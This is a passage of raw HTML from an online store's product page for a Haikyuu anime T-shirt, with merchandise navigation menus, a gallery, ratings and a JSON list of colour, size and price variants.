        <a href="https://haikyuu-merchandise.com/collections/keiji-akaashi-merch" class="flex justify-between items-center hover:underline grow">Keiji Akaashi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/kenma-kozume-merch" class="flex justify-between items-center hover:underline grow">Kenma Kozume Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/kotaro-bokuto-merch" class="flex justify-between items-center hover:underline grow">Kōtarō Bokuto Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/nishinoya-yuu-merch" class="flex justify-between items-center hover:underline grow">Nishinoya Yuu Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/oikawa-merch" class="flex justify-between items-center hover:underline grow">Oikawa Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/satori-tendo-merch" class="flex justify-between items-center hover:underline grow">Satori Tendō Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-cloth" class="flex justify-between items-center hover:underline grow">Haikyuu Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-hats-caps" class="flex justify-between items-center hover:underline grow">Haikyuu Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-hoodies" class="flex justify-between items-center hover:underline grow">Haikyuu Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-pants-joggers" class="flex justify-between items-center hover:underline grow">Haikyuu Pants &amp;amp; Joggers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-sweatshirts" class="flex justify-between items-center hover:underline grow">Haikyuu Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-t-shirts" class="flex justify-between items-center hover:underline grow">Haikyuu T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Haikyuu Ugly Christmas Sweater 🎄</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-cosplay" class="flex justify-between items-center hover:underline grow">Haikyuu Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-decoration" class="flex justify-between items-center hover:underline grow">Haikyuu Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-bedding-sets" class="flex justify-between items-center hover:underline grow">Haikyuu Bedding Sets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-pillows" class="flex justify-between items-center hover:underline grow">Haikyuu Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-posters" class="flex justify-between items-center hover:underline grow">Haikyuu Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-puzzles" class="flex justify-between items-center hover:underline grow">Haikyuu Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-figures-toys" class="flex justify-between items-center hover:underline grow">Haikyuu Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-3d-lamps" class="flex justify-between items-center hover:underline grow">Haikyuu 3D Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-action-figures" class="flex justify-between items-center hover:underline grow">Haikyuu Action Figures</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-workout-gear" class="flex justify-between items-center hover:underline grow">Haikyuu Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-leggings" class="flex justify-between items-center hover:underline grow">Haikyuu Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/collections/haikyuu-tank-tops" class="flex justify-between items-center hover:underline grow">Haikyuu Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://haikyuu-merchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://haikyuu-merchandise.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://haikyuu-merchandise.com/collections/haikyuu-cloth">Haikyuu Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://haikyuu-merchandise.com/collections/haikyuu-t-shirts">Haikyuu T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="1039">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3176/conversions/ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600.u4-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3176/ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600.u4-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="3176"
                     data-variants="4081"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3180/conversions/ssrcoslim_fit_t_shirtwomens10101001c5ca27c6frontsquare_product600x600.u4-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3180/ssrcoslim_fit_t_shirtwomens10101001c5ca27c6frontsquare_product600x600.u4-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="3180"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3184/conversions/raf750x1000075t10101001c5ca27c6.u4-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3184/raf750x1000075t10101001c5ca27c6.u4-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="3184"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Haikyuu T-Shirts - The Flightless Crows Essential T-Shirt RB1606
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","imag